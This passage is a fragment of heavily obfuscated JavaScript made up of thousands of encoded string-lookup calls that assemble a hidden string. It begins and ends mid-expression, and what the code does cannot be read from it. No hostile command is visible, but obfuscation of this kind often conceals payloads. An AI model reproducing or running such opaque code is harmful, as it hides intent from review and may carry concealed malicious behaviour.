J3')+U(0x2c8,'Hefb')+U(0x14fe,'4MiO')+U(0x1196,'2Er&')+U(0x1458,'P#hb')+U(0x440,']nC)')+U(0x183f,'yvWd')+U(0xe00,'m5Y]')+U(0xd40,'6A6p')+U(0xb6d,'g7sJ')+U(0xb82,'gh!K')+U(0x159f,'Hxc2')+U(0x129e,'upfL')+U(0x10a3,'G6n$')+U(0x10fa,'3JWU')+U(0x15aa,'dAOs')+U(0x13cf,'Puj1')+U(0x18c,'me4^')+U(0x1b0c,'wNwE')+U(0x59f,'bIHe')+U(0xe20,'1*[Q')+U(0x18cb,'SOue')+U(0x66e,'rISn')+U(0xd6c,'6A6p')+U(0x976,'AypO')+U(0x17f,'[eaN')+U(0x199d,'hyeh')+U(0x5a3,'7LOc')+U(0xb12,'RC2J')+U(0x820,'P#hb')+U(0xee6,'m5Y]')+U(0x1ac6,'6A6p')+U(0x1a4c,'RC2J')+U(0x184,'Puj1')+U(0x13cd,'gh!K')+U(0x1aeb,'4MiO')+U(0x4cb,'rISn')+U(0x13bb,'DBNf')+U(0x4db,'DBNf')+U(0x1b9,'49J3')+U(0xcf6,'4A%^')+U(0xd66,'b23F'))+(U(0x17b2,'gh!K')+U(0x12c5,'gh!K')+U(0x1722,'05$j')+U(0x284,'upfL')+U(0xc1e,'O9[x')+U(0x960,'me4^')+U(0x180a,'3JWU')+U(0xf43,'me4^')+U(0x1144,'49J3')+U(0x1a9c,'4MiO')+U(0x1283,'AypO')+U(0x16d9,'4MiO')+U(0x1b3a,'P#hb')+U(0x1482,'6A6p')+U(0x187d,'tcLF')+U(0x1153,'bIHe')+U(0xfb4,'6A6p')+U(0xecf,'dAOs')+U(0xd37,'2Er&')+U(0x14d8,'oiHV')+U(0x199a,'me4^')+U(0x28e,'Hefb')+U(0x57e,'2Er&')+U(0x100b,'hyeh')+U(0x126d,'[eaN')+U(0xed1,']nC)')+U(0x11c7,'dAOs')+U(0x13ee,'7LOc')+U(0x176d,'&4X$')+U(0xf23,'Hxc2')+U(0x146b,'hyeh')+U(0x35c,'yvWd')+U(0x81c,'tcLF')+U(0x1b2c,'m5Y]')+U(0x7d8,'1*[Q')+U(0x57c,'gh!K')+U(0x15cd,'ZHCq')+U(0xf7,'7LOc')+U(0x6ba,'me4^')+U(0xeea,'RC2J')+U(0x75b,'yHGP')+U(0xd00,'Hxc2')+U(0x1457,'05$j')+U(0x16c8,'AHln')+U(0x1552,'omqU')+U(0xf34,'6A6p')+U(0x1a51,'yHGP')+U(0x1a91,'O9[x')+U(0x780,'yvWd')+U(0xd93,'DBNf')+U(0x1559,'g7Q$')+U(0xbfb,'jj)6')+U(0x5bc,'4A%^')+U(0x721,'1DV$')+U(0x355,'B*$6')+U(0x130d,'wNwE')+U(0x7ff,'oiHV')+U(0xebd,'P#hb')+U(0x4e9,'AypO')+U(0x31c,'3JWU')+U(0x1160,'hyeh')+U(0x171,'g7sJ')+U(0x869,'hyeh')+U(0x1afc,'7^3Z')+U(0x11f3,'jj)6')+U(0xe83,'RC2J')+U(0x48e,'oiHV')+U(0x14e5,'Puj1')+U(0x177c,'SOue')+U(0x863,'7LOc')+U(0x1437,'yvWd')+U(0x18cd,'yHGP')+U(0x26a,'jj)6')+U(0x6bf,'tcLF')+U(0xd5c,'P#hb')+U(0x112b,'1*[Q')+U(0x1644,'dAOs')+U(0x16ed,'rJ(a')+U(0x1787,'1*[Q')+U(0x18c4,'DBNf')+U(0xf78,'49J3')+U(0x95c,'g7sJ')+U(0xdf5,'DBNf')+U(0x2ad,'2Er&')+U(0x644,'B*$6')+U(0x1406,'AypO')+U(0x1666,'b23F')+U(0x5cb,'Hefb')+U(0x975,'hyeh')+U(0x10e4,'yHGP')+U(0x288,'g7sJ')+U(0xdab,'O9[x')+U(0x16d2,'Puj1')+U(0xd7b,'wFsA')+U(0xd82,'gh!K')+U(0xefb,'4MiO')+U(0x560,'b23F')+U(0x177a,'dAOs')+U(0x12a5,'tcLF')+U(0x181a,'g7Q$')+U(0x1675,'ZHCq')+U(0xbe4,'[eaN')+U(0x102c,'upfL')+U(0x177f,'oiHV')+U(0xc57,'ZHCq')+U(0xe9b,'DBNf')+U(0x136a,'1DV$')+U(0x156b,'oiHV')+U(0x7ef,'Y@3o')+U(0x1065,'m5Y]')+U(0x18af,'jj)6')+U(0xb21,'omqU')+U(0x366,'05$j')+U(0x1119,'4MiO')+U(0x10c7,'G6n$')+U(0x79e,'7LOc')+U(0x11c3,'05$j')+U(0xf00,'[eaN')+U(0x8f4,'&4X$')+U(0xe78,'m5Y]')+U(0x829,'b23F')+U(0x1935,'bIHe')+U(0x1aca,'g7sJ')+U(0x125a,'oiHV')+U(0xcfc,'AypO')+U(0x19ac,'Hxc2')+U(0xe90,'b23F')+U(0x17d7,'Puj1')+U(0x10dd,'3JWU')+U(0x118a,'05$j')+U(0x1721,'jj)6')+U(0x777,'yvWd')+U(0x809,'Y@3o')+U(0x1acb,'oiHV')+U(0xf4a,'rJ(a')+U(0xcb2,'49J3')+U(0x14c2,'G6n$')+U(0x8c0,'RC2J')+U(0x1108,'gh!K')+U(0xa33,'DBNf')+U(0x19a5,'4A%^')+U(0x16ab,'omqU')+U(0x634,'oiHV')+U(0x1134,'3JWU')+U(0x7c3,'wNwE')+U(0xd9b,'yHGP')+U(0x193c,'upfL')+U(0xe50,'SOue')+U(0x19d2,'wFsA')+U(0xf3d,'upfL')+U(0x19f4,'AHln')+U(0x13a7,'7^3Z')+U(0xbb9,'rJ(a')+U(0xd90,'B*$6')+U(0xa8a,'B*$6')+U(0x168d,'AypO')+U(0x49e,'6A6p')+U(0xade,'Hxc2')+U(0x146f,'7LOc')+U(0x10a7,'rISn')+U(0x19ab,'tcLF')+U(0x12cd,'Puj1')+U(0x157c,'O9[x')+U(0xc64,'gh!K')+U(0xffe,'rISn')+U(0x19fd,'1*[Q')+U(0x1689,'05$j')+U(0xeae,'rJ(a')+U(0x13ca,'05$j')+U(0x1760,'NWM8')+U(0x18de,'AypO')+U(0x15ab,'3JWU')+U(0x99e,'g7sJ')+U(0x129a,'7^3Z')+U(0x184d,'7LOc')+U(0x80b,'dAOs')+U(0xd85,'omqU')+U(0x1341,'4A%^')+U(0x38f,'O9[x')+U(0xe0,'rJ(a')+U(0xa21,'49J3')+U(0x12a,'SOue')+U(0x53d,'Y@3o')+U(0x34b,'upfL')+U(0xfcb,'rJ(a')+U(0x1a2f,'rJ(a')+U(0x1aa6,'oiHV')+U(0x98e,'wFsA')+U(0x823,'wFsA')+U(0x1447,'wFsA')+U(0x1023,'g7Q$')+U(0x60a,'7LOc')+U(0x652,'yHGP')+U(0x674,'P#hb')+U(0x107d,'ZHCq')+U(0x1b0,'1DV$')+U(0xd0b,'m5Y]')+U(0x5e2,'hyeh')+U(0xfb7,'7LOc')+U(0x1889,'yvWd'))+(U(0x19a6,'hyeh')+U(0x75a,'upfL')+U(0x1477,'dAOs')+U(0x115,'1DV$')+U(0x11d8,'2Er&')+U(0x18a9,'3JWU')+U(0x13f8,'AHln')+U(0x321,'g7Q$')+U(0x17c2,'1*[Q')+U(0x16c2,'oiHV')+U(0xa9d,'gh!K')+U(0x115a,'g7sJ')+U(0x486,'dAOs')+U(0x455,'1DV$')+U(0x51e,'g7Q$')+U(0x913,'yHGP')+U(0x1acf,'^KXl')+U(0x134b,'bIHe')+U(0xb94,'7LOc')+U(0x19e8,'05$j')+U(0x7df,'NWM8')+U(0xc21,'AHln')+U(0xc9a,'Puj1')+U(0x11a6,'me4^')+U(0xcb3,'yHGP')+U(0x12c6,'AHln')+U(0x8ec,'upfL')+U(0xcc0,'1DV$')+U(0x150d,'6A6p')+U(0x104,'hyeh')+U(0x191f,'dAOs')+U(0xe5e,'Puj1')+U(0x154c,'g7Q$')+U(0xf79,'g7Q$')+U(0x722,'49J3')+U(0x13ff,'49J3')+U(0x97b,'b23F')+U(0x84b,'oiHV')+U(0x1927,'yHGP')+U(0x104c,'rJ(a')+U(0xc0c,'[eaN')+U(0x1629,'AHln')+U(0xfc1,'2Er&')+U(0x16d7,'SOue')+U(0x5cf,'AypO')+U(0xb4a,'&4X$')+U(0xd61,'1*[Q')+U(0xf7b,'m5Y]')+U(0x18c2,'dAOs')+U(0x916,'G6n$')+U(0x1900,'Hefb')+U(0x5e3,'NWM8')+U(0x1004,'AypO')+U(0x770,'7LOc')+U(0x16af,'7^3Z')+U(0x12d,'jj)6')+U(0x1000,'[eaN')+U(0x16e2,'[eaN')+U(0x17a6,'49J3')+U(0x1478,'g7sJ')+U(0x1775,'Hefb')+U(0x1262,'tcLF')+U(0x12b,'Hxc2')+U(0x155f,'oiHV')+U(0x1a6,'yHGP')+U(0x1612,'yHGP')+U(0xc02,'tcLF')+U(0x1829,'SOue')+U(0x456,'rISn')+U(0x117,'upfL')+U(0xf8a,'Hefb')+U(0x73b,'2Er&')+U(0x8f2,'hyeh')+U(0x14e,'RC2J')+U(0x1558,'rISn')+U(0x692,'yvWd')+U(0xfb1,'m5Y]')+U(0x516,'oiHV')+U(0x1904,'Hxc2')+U(0x3c1,'yvWd')+U(0x13c,'3JWU')+U(0x1a57,'^KXl')+U(0x1b35,'b23F')+U(0xfbd,'G6n$')+U(0xb8d,'rISn')+U(0x1128,'2Er&')+U(0x857,'RC2J')+U(0x1022,'hyeh')+U(0x13b6,'49J3')+U(0x8bc,'05$j')+U(0x178a,'gh!K')+U(0x11b2,']nC)')+U(0x1a8a,'upfL')+U(0xaa7,'dAOs')+U(0x16a5,'tcLF')+U(0x15e7,']nC)')+U(0x103b,'O9[x')+U(0xbd1,'rJ(a')+U(0x84d,'6A6p')+U(0x1978,'rJ(a')+U(0x1806,'1*[Q')+U(0xa7d,'wNwE')+U(0xc91,'B*$6')+U(0xf5d,'me4^')+U(0x105f,'AypO')+U(0x1ab7,'m5Y]')+U(0x3ac,'wFsA')+U(0x1821,'m5Y]')+U(0x1823,'Hxc2')+U(0x207,'yvWd')+U(0x19fe,'49J3')+U(0x15ea,'4A%^')+U(0x124c,'1*[Q')+U(0xce9,'P#hb')+U(0x12b5,'AHln')+U(0x699,'gh!K')+U(0xd4f,'yHGP')+U(0x77e,'1DV$')+U(0xfdf,']nC)')+U(0x1563,'dAOs')+U(0x9a3,'AypO')+U(0xb64,'P#hb')+U(0xc62,'bIHe')+U(0x142a,'05$j')+U(0xc96,'AHln')+U(0xe53,'wNwE')+U(0x1e1,'ZHCq')+U(0x114d,'7^3Z')+U(0x1a0d,'yHGP')+U(0x27f,'gh!K')+U(0x164,'[eaN')+U(0x830,'b23F')+U(0x167,'b23F')+U(0xa36,'P#hb')+U(0x3ec,'ZHCq')+U(0x22d,'G6n$')+U(0x126a,'1*[Q')+U(0x1a15,'Y@3o')+U(0x1066,'7^3Z')+U(0x2f2,'4MiO')+U(0x5ce,'7^3Z')+U(0x1163,'Hefb')+U(0x137a,'yHGP')+U(0x678,'Hxc2')+U(0x6c7,'wFsA')+U(0x1835,'Hefb')+U(0x1284,'yHGP')+U(0x12df,'Puj1')+U(0xe2d,'B*$6')+U(0xd21,'3JWU')+U(0x1115,'3JWU')+U(0x18cc,'Hxc2')+U(0x103c,'SOue')+U(0xa0b,'upfL')+U(0x11df,'3JWU')+U(0x174c,'rISn')+U(0x767,'ZHCq')+U(0x94e,'AypO')+U(0x30a,'G6n$')+U(0x122b,'rJ(a')+U(0x1754,'O9[x')+U(0xeec,'bIHe')+U(0xf7a,'AypO')+U(0x46c,'rJ(a')+U(0x15c4,'AypO')+U(0x1b0e,'omqU')+U(0x1077,'B*$6')+U(0x392,'1DV$')+U(0x1a9b,'&4X$')+U(0x11ac,'6A6p')+U(0x111b,'m5Y]')+U(0xa9e,'DBNf')+U(0x1955,'DBNf')+U(0x12a8,'1*[Q')+U(0x125e,'RC2J')+U(0x8ab,'bIHe')+U(0x3d8,'omqU')+U(0x7eb,'m5Y]')+U(0x61f,'g7sJ')+U(0x1640,'4MiO')+U(0xfbc,'Hxc2')+U(0x139d,'6A6p')+U(0x1b38,'O9[x')+U(0x18be,'RC2J')+U(0x578,'ZHCq')+U(0x6fd,'NWM8')+U(0xd4a,'1*[Q')+U(0x13d,'Hxc2')+U(0xd7e,'rJ(a')+U(0x12d8,'Y@3o')+U(0x707,'^KXl')+U(0x4f3,'b23F')+U(0x12a7,'yvWd')+U(0x1604,'O9[x')+U(0x1acd,'tcLF')+U(0x1410,'wNwE')+U(0xe29,'bIHe')+U(0xed3,'tcLF')+U(0x202,'Hefb')+U(0xf51,'NWM8'))+(U(0x65f,'&4X$')+U(0xac7,'jj)6')+U(0x1a5,'6A6p')+U(0x1859,'05$j')+U(0x9e1,'tcLF')+U(0xfc4,'jj)6')+U(0x60d,'^KXl')+U(0x33d,'6A6p')+U(0x1139,'tcLF')+U(0x5e5,'4MiO')+U(0x14f6,'05$j')+U(0x792,'RC2J')+U(0x4ee,'Hefb')+U(0x16b6,'tcLF')+U(0x193d,'yvWd')+U(0x7b0,'oiHV')+U(0x1802,'wFsA')+U(0x117d,'Hefb')+U(0x1a36,'Hefb')+U(0x17de,'P#hb')+U(0x1874,'P#hb')+U(0x276,'g7sJ')+U(0xbce,'Y@3o')+U(0x1857,'rJ(a')+U(0xaf6,'omqU')+U(0x12dc,'wNwE')+U(0x1537,'me4^')+U(0x166f,'AypO')+U(0x8b3,'DBNf')+U(0x45d,'Hefb')+U(0x731,'[eaN')+U(0xfa7,'AHln')+U(0x539,'7LOc')+U(0x1417,'upfL')+U(0x872,'3JWU')+U(0xbd4,'O9[x')+U(0x942,'7^3Z')+U(0x55c,'G6n$')+U(0xde8,'bIHe')+U(0x1154,'4MiO')+U(0x1e0,'omqU')+U(0x109,'RC2J')+U(0xd12,'NWM8')+U(0x1a8e,'me4^')+U(0x128,'4MiO')+U(0x7f8,'AHln')+U(0xb01,'yvWd')+U(0x1a62,'Hxc2')+U(0x17c1,'upfL')+U(0xdf0,'dAOs')+U(0x11f2,'Hefb')+U(0x2c6,'yvWd')+U(0xe82,'Hefb')+U(0x1ae,'6A6p')+U(0xfe8,'1*[Q')+U(0x1981,'DBNf')+U(0x3a4,'3JWU')+U(0x1037,']nC)')+U(0x1a44,'6A6p')+U(0xe13,'SOue')+U(0x15d0,'wFsA')+U(0x1755,'SOue')+U(0x64b,'O9[x')+U(0x1532,'Hxc2')+U(0x131,'6A6p')+U(0x1a74,'P#hb')+U(0xae8,'SOue')+U(0xd31,'Y@3o')+U(0x15fa,'7LOc')+U(0xd1a,'2Er&')+U(0x185f,'49J3')+U(0xe79,'Hxc2')+U(0x853,'&4X$')+U(0x12e9,'AHln')+U(0x1a5e,'Puj1')+U(0x1609,'yvWd')+U(0x165b,'jj)6')+U(0x1ba,'P#hb')+U(0x12cb,'B*$6')+U(0x11b6,'&4X$')+U(0x19e0,'3JWU')+U(0xad6,'^KXl')+U(0x138a,'G6n$')+U(0xfe2,'wNwE')+U(0x1625,'P#hb')+U(0x1382,'49J3')+U(0x3a6,'dAOs')+U(0x684,'Y@3o')+U(0xc3b,'B*$6')+U(0x3ae,'gh!K')+U(0x563,'m5Y]')+U(0xa08,'wFsA')+U(0x951,'m5Y]')+U(0x5c3,'gh!K')+U(0x91d,'upfL')+U(0x1219,'upfL')+U(0x5d3,'RC2J')+U(0x16b8,'7^3Z')+U(0x179a,'1DV$')+U(0xbd2,'Y@3o')+U(0xbfc,'AHln')+U(0x1aa8,'1DV$')+U(0x155a,'m5Y]')+U(0xc66,'DBNf')+U(0x42f,'bIHe')+U(0x15ef,'yvWd')+U(0x8a3,'bIHe')+U(0xd80,'rJ(a')+U(0x195c,'49J3')+U(0xee2,'wFsA')+U(0x78f,'NWM8')+U(0x143d,'m5Y]')+U(0x201,'7LOc')+U(0xae5,'wFsA')+U(0x8e0,'wNwE')+U(0xd9c,'7^3Z')+U(0x194a,'B*$6')+U(0xd24,'yvWd')+U(0x89c,'B*$6')+U(0xe72,'g7Q$')+U(0x199f,'yvWd')+U(0x18f0,'ZHCq')+U(0x10e0,'AHln')+U(0x1087,'[eaN')+U(0x12f,'G6n$')+U(0x19f8,'O9[x')+U(0x11be,'4MiO')+U(0x915,'wFsA')+U(0x18e0,'Hxc2')+U(0x4e2,'[eaN')+U(0xc75,'RC2J')+U(0x1200,'6A6p')+U(0xdd,'Puj1')+U(0x410,'omqU')+U(0x9ce,'AypO')+U(0x31e,'1*[Q')+U(0x1990,'Y@3o')+U(0x17e4,'Hefb')+U(0x2f0,'[eaN')+U(0x17c6,'omqU')+U(0xc8,'G6n$')+U(0x315,'ZHCq')+U(0xc8d,'4A%^')+U(0xafb,'m5Y]')+U(0x4c1,'^KXl')+U(0x17a8,'ZHCq')+U(0x450,'m5Y]')+U(0x1788,'2Er&')+U(0xbe5,'SOue')+U(0x1046,'bIHe')+U(0xc95,'6A6p')+U(0x695,'b23F')+U(0x346,'Hefb')+U(0xeb2,'AypO')+U(0xb17,'G6n$')+U(0x128d,'3JWU')+U(0x1012,'hyeh')+U(0x127d,']nC)')+U(0x12d6,'bIHe')+U(0x17eb,'49J3')+U(0x11d7,'g7sJ')+U(0x14bc,'DBNf')+U(0x1460,'3JWU')+U(0x9db,'Hefb')+U(0x686,'Hxc2')+U(0xad2,'Y@3o')+U(0xb8e,'yHGP')+U(0xc20,'yHGP')+U(0x1a1d,'&4X$')+U(0x619,'oiHV')+U(0x15a9,'P#hb')+U(0xcd9,'AHln')+U(0x76c,'1*[Q')+U(0x1143,'Puj1')+U(0x195b,'tcLF')+U(0x11f9,'AypO')+U(0x20d,'m5Y]')+U(0x73f,'tcLF')+U(0xa5e,'[eaN')+U(0x1125,'tcLF')+U(0x248,'wFsA')+U(0x3ad,'RC2J')+U(0x75f,'me4^')+U(0x1a31,'O9[x')+U(0x179,'omqU')+U(0x6cb,'m5Y]')+U(0x6f8,'4MiO')+U(0x1838,'wNwE')+U(0x1d9,'O9[x')+U(0x1ab3,'RC2J')+U(0x124a,'yvWd')+U(0x10fe,'B*$6')+U(0x1364,'6A6p')+U(0x147f,'[eaN')+U(0x441,'B*$6')+U(0x1733,'2Er&')+U(0xa07,'^KXl')+U(0x198d,'4A%^')+U(0x8ea,'tcLF')+U(0xf8b,'3JWU'))+(U(0x1771,'SOue')+U(0x4cf,'Hxc2')+U(0x161f,'&4X$')+U(0xe10,'oiHV')+U(0x1b1f,'Hxc2')+U(0x730,'DBNf')+U(0x98c,'dAOs')+U(0x197a,'SOue')+U(0x1517,'4MiO')+U(0x353,'b23F')+U(0xc18,'7^3Z')+U(0x1050,'O9[x')+U(0xc94,'P#hb')+U(0x4b9,'Hxc2')+U(0xf99,'4MiO')+U(0x16d5,'me4^')+U(0xc44,'oiHV')+U(0x1b24,'hyeh')+U(0x6dd,'hyeh')+U(0x188e,'me4^')+U(0xa2b,'wFsA')+U(0x169,'upfL')+U(0xef9,'dAOs')+U(0xdb3,'bIHe')+U(0x1a8f,'1DV$')+U(0x11e4,'rJ(a')+U(0x978,'1DV$')+U(0x564,'Hxc2')+U(0x11bc,'DBNf')+U(0x4ca,'Hefb')+U(0x169a,'4A%^')+U(0x1411,'2Er&')+U(0x102,'g7Q$')+U(0x1399,'b23F')+U(0xf17,'DBNf')+U(0x1650,'bIHe')+U(0xd13,'wNwE')+U(0xb5a,'rISn')+U(0x10ca,'49J3')+U(0x19e6,'2Er&')+U(0xe84,'g7Q$')+U(0x1b08,'AypO')+U(0xd8b,'2Er&')+U(0x429,'RC2J')+U(0x610,'bIHe')+U(0x395,'B*$6')+U(0x7ce,'NWM8')+U(0x18b8,'AypO')+U(0xfce,'1*[Q')+U(0x407,'omqU')+U(0x18e8,'G6n$')+U(0xe86,'oiHV')+U(0x506,'b23F')+U(0x471,']nC)')+U(0x1492,'jj)6')+U(0x93a,'rJ(a')+U(0x38e,'1DV$')+U(0x122e,'Puj1')+U(0xe75,'Hefb')+U(0x712,'Hefb')+U(0x871,'1DV$')+U(0xc6b,'b23F')+U(0xa79,'Puj1')+U(0x17fd,'Puj1')+U(0x1876,'b23F')+U(0xc4a,'O9[x')+U(0x195,'rISn')+U(0x1776,'NWM8')+U(0x13e3,'B*$6')+U(0x1419,'49J3')+U(0x226,'1*[Q')+U(0x17ae,'2Er&')+U(0xd5b,'1DV$')+U(0xa6d,'7^3Z')+U(0x638,'05$j')+U(0x47f,'Hxc2')+U(0x1448,'RC2J')+U(0x724,'[eaN')+U(0xb61,'wNwE')+U(0x1082,'Y@3o')+U(0x1237,'m5Y]')+U(0x3f1,'G6n$')+U(0x18fa,'NWM8')+U(0xef8,'&4X$')+U(0x1703,'B*$6')+U(0x15d3,'me4^')+U(0x1afa,'gh!K')+U(0x864,'Puj1')+U(0x988,']nC)')+U(0x17fe,'NWM8')+U(0x53f,'ZHCq')+U(0x3bd,'upfL')+U(0x1315,'49J3')+U(0x772,'b23F')+U(0x7c5,'G6n$')+U(0x13f6,'RC2J')+U(0x100e,'AHln')+U(0x15cb,'g7sJ')+U(0x90d,'omqU')+U(0x18d4,'hyeh')+U(0x1601,'7^3Z')+U(0x1884,'AHln')+U(0x747,'[eaN')+U(0x1b37,'1*[Q')+U(0x6d2,'dAOs')+U(0xd32,'me4^')+U(0x1700,'rJ(a')+U(0xf18,'Hxc2')+U(0x123,'1DV$')+U(0x20a,'oiHV')+U(0xc88,'hyeh')+U(0xe19,'RC2J')+U(0x508,'DBNf')+U(0xecb,'Y@3o')+U(0x35e,'AHln')+U(0x7e7,'gh!K')+U(0x3a9,'b23F')+U(0xc43,'rJ(a')+U(0x1845,'tcLF')+U(0x11d,'oiHV')+U(0xfb0,'49J3')+U(0x5f7,'Hefb')+U(0xdc9,'1*[Q')+U(0x14ee,'yHGP')+U(0x1594,'g7Q$')+U(0x592,'2Er&')+U(0x6a3,'Y@3o')+U(0x1316,'b23F')+U(0x21a,'O9[x')+U(0x160e,'tcLF')+U(0x361,'yvWd')+U(0x1812,'49J3')+U(0x12d2,'3JWU')+U(0x18ba,'[eaN')+U(0x858,'g7sJ')+U(0x143f,'rJ(a')+U(0xb07,'ZHCq')+U(0x1304,'Y@3o')+U(0x1462,'G6n$')+U(0x7c0,'7LOc')+U(0x11f7,'SOue')+U(0x135c,'B*$6')+U(0xe40,'NWM8')+U(0x1aed,'[eaN')+U(0x3c9,'O9[x')+U(0x13d7,'oiHV')+U(0x1868,'3JWU')+U(0x17ce,'DBNf')+U(0x446,'&4X$')+U(0x1cc,'&4X$')+U(0x4bf,'dAOs')+U(0xa17,'tcLF')+U(0x14a1,'2Er&')+U(0x125d,'dAOs')+U(0x153e,'rJ(a')+U(0x8c4,'[eaN')+U(0x9b5,'3JWU')+U(0x1a1e,'7^3Z')+U(0x1454,'wFsA')+U(0x1561,'7LOc')+U(0x4dc,'P#hb')+U(0x196a,'yHGP')+U(0xb26,'2Er&')+U(0x23e,'Y@3o')+U(0x373,'NWM8')+U(0x1fc,'hyeh')+U(0x13d3,'oiHV')+U(0x496,'g7Q$')+U(0x1aff,'wFsA')+U(0x14c9,'&4X$')+U(0xb91,'P#hb')+U(0x11a4,'hyeh')+U(0xcb8,'4A%^')+U(0x4ec,'4A%^')+U(0x1158,'bIHe')+U(0x121d,'DBNf')+U(0x7e5,'P#hb')+U(0x2dc,'P#hb')+U(0x912,'RC2J')+U(0x12ff,'DBNf')+U(0x1901,'g7sJ')+U(0x6c2,'Puj1')+U(0xf39,'rJ(a')+U(0x11b4,'&4X$')+U(0x77a,'49J3')+U(0x105b,'oiHV')+U(0x59b,'jj)6')+U(0xc4c,'yvWd')+U(0xe43,'wFsA')+U(0x2c1,'yHGP')+U(0x363,'49J3')+U(0xe85,'O9[x')+U(0x1716,'rJ(a')+U(0x3e3,'yvWd')+U(0xef4,'49J3')+U(0x19b3,'05$j')+U(0x13c1,'[eaN')+U(0x1a78,'4A%^')+U(0x1324,'AHln')+U(0x1987,'rJ(a'))+(U(0x1932,'b23F')+U(0xe54,'g7Q$')+U(0x2b7,']nC)')+U(0x1877,'1DV$')+U(0xb9d,'hyeh')+U(0xf0a,'me4^')+U(0x2d3,'6A6p')+U(0x10be,'g7Q$')+U(0x1720,'wFsA')+U(0x1026,'ZHCq')+U(0x2e4,'NWM8')+U(0x1154,'4MiO')+U(0x20b,'[eaN')+U(0xc45,'Y@3o')+U(0x341,'tcLF')+U(0x2d7,'1DV$')+U(0x194d,']nC)')+U(0x183e,'4MiO')+U(0xaab,'B*$6')+U(0x37a,'NWM8')+U(0x76f,'bIHe')+U(0x17bb,'dAOs')+U(0x159b,'2Er&')+U(0x3ee,'Puj1')+U(0x44b,'4A%^')+U(0x967,'RC2J')+U(0x13bf,'1*[Q')+U(0x982,'6A6p')+U(0x76a,'rJ(a')+U(0xa24,']nC)')+U(0x10ed,'SOue')+U(0x2b3,'yvWd')+U(0xe1a,'hyeh')+U(0x129b,'AHln')+U(0x442,'g7sJ')+U(0x28a,'rISn')+U(0x771,'SOue')+U(0xab9,'O9[x')+U(0x1274,'b23F')+U(0x197f,'NWM8')+U(0x3ba,'B*$6')+U(0xe47,'upfL')+U(0x623,'AHln')+U(0xd3a,'7^3Z')+U(0x1a33,'wFsA')+U(0x552,'49J3')+U(0x1476,'wNwE')+U(0x45f,'g7Q$')+U(0x23d,'AypO')+U(0x2b8,'dAOs')+U(0x785,'dAOs')+U(0x2f1,'4MiO')+U(0x1893,']nC)')+U(0x7ba,'me4^')+U(0x1581,'rISn')+U(0x28f,'b23F')+U(0xcbf,'dAOs')+U(0x49f,'b23F')+U(0x4e8,'4A%^')+U(0x1213,'7LOc')+U(0x191d,'6A6p')+U(0xc47,'7LOc')+U(0x1b01,'hyeh')+U(0xbc0,'Y@3o')+U(0x1428,'[eaN')+U(0x167f,'hyeh')+U(0xd9f,'3JWU')+U(0xe04,'gh!K')+U(0xb28,'4A%^')+U(0x819,'Hxc2')+U(0x16e6,'4MiO')+U(0x333,'P#hb')+U(0x145c,'7^3Z')+U(0x698,'oiHV')+U(0x19bc,'wFsA')+U(0x32f,'yHGP')+U(0x1811,'me4^')+U(0x1464,'[eaN')+U(0x5d5,'NWM8')+U(0x13ae,'rISn')+U(0x1b21,'yHGP')+U(0x1044,'rJ(a')+U(0x1b33,'RC2J')+U(0x377,'dAOs')+U(0x544,'upfL')+U(0x1718,'Y@3o')+U(0xde6,'2Er&')+U(0xf26,'^KXl')+U(0xb67,'yvWd')+U(0x774,'AHln')+U(0x2e9,'tcLF')+U(0x38c,'O9[x')+U(0x213,'oiHV')+U(0x120,'05$j')+U(0x19ee,'G6n$')+U(0x136e,'g7Q$')+U(0x1229,'&4X$')+U(0x1744,'P#hb')+U(0x817,'g7Q$')+U(0x1725,'tcLF')+U(0x1a4b,'omqU')+U(0x152a,'Hefb')+U(0x1908,'^KXl')+U(0x873,'bIHe')+U(0x59d,'wFsA')+U(0x1416,'me4^')+U(0x231,'yvWd')+U(0x12c1,'4MiO')+U(0xd22,'P#hb')+U(0xede,'NWM8')+U(0x1684,'yvWd')+U(0xec7,'me4^')+U(0x938,'m5Y]')+U(0xd2b,'yvWd')+U(0x138d,'RC2J')+U(0x227,'jj)6')+U(0x19cf,']nC)')+U(0x17d5,'2Er&')+U(0x154a,'omqU')+U(0xb04,'O9[x')+U(0x1a08,'omqU')+U(0xc01,'dAOs')+U(0x11f0,'49J3')+U(0xd4e,'7^3Z')+U(0xe38,'Hxc2')+U(0xfe3,'O9[x')+U(0x3a8,']nC)')+U(0x17ec,'g7Q$')+U(0x10a5,'jj)6')+U(0x23b,'RC2J')+U(0xdda,'g7Q$')+U(0xb3d,'RC2J')+U(0x309,'DBNf')+U(0x119b,'G6n$')+U(0x1a5d,']nC)')+U(0x12e5,'dAOs')+U(0xf93,'7^3Z')+U(0x1636,'wNwE')+U(0x16bc,'AypO')+U(0x1ad4,'m5Y]')+U(0x91f,'1*[Q')+U(0xd9a,'dAOs')+U(0xcbd,'b23F')+U(0x90a,'NWM8')+U(0x460,'Puj1')+U(0x99d,'jj)6')+U(0x18ea,'AHln')+U(0xf33,'wFsA')+U(0x12c7,']nC)')+U(0x17db,'Hxc2')+U(0x111f,'gh!K')+U(0xf3a,'omqU')+U(0x391,'rJ(a')+U(0x3b7,'jj)6')+U(0x17f2,'G6n$')+U(0x974,'7LOc')+U(0x659,'7^3Z')+U(0x842,'1*[Q')+U(0x546,'rISn')+U(0x13b,'SOue')+U(0x8ad,'Y@3o')+U(0xe6b,'49J3')+U(0x105d,'yvWd')+U(0x253,'P#hb')+U(0x15b1,'O9[x')+U(0x1825,'6A6p')+U(0xc5e,'[eaN')+U(0x1235,'g7Q$')+U(0x558,'g7Q$')+U(0x180,'NWM8')+U(0x121c,'g7sJ')+U(0xd5,'G6n$')+U(0x2ea,'ZHCq')+U(0x904,'6A6p')+U(0x6a4,'AypO')+U(0x15c5,'G6n$')+U(0x91b,'[eaN')+U(0x1a1a,'g7sJ')+U(0x133,'m5Y]')+U(0x1545,'1DV$')+U(0x1926,'Y@3o')+U(0xbbd,'NWM8')+U(0xae6,'AHln')+U(0x1783,'wNwE')+U(0x812,'bIHe')+U(0x1910,'NWM8')+U(0x1273,'05$j')+U(0x815,'[eaN')+U(0x12f7,'49J3')+U(0x81e,'rISn')+U(0x25c,'oiHV')+U(0x127,'bIHe')+U(0xf42,'Y@3o')+U(0xb57,'&4X$')+U(0x489,'6A6p')+U(0x1524,'7LOc')+U(0x919,'bIHe')+U(0x120f,'AypO')+U(0x1340,'g7Q$')+U(0x176e,'P#hb'))+(U(0x1405,'Y@3o')+U(0x190b,'wFsA')+U(0x20e,'rISn')+U(0x890,'yvWd')+U(0x38b,'ZHCq')+U(0x5c5,'Y@3o')+U(0x4d5,'4MiO')+U(0x799,'g7Q$')+U(0x5e9,'hyeh')+U(0xda8,'7LOc')+U(0x15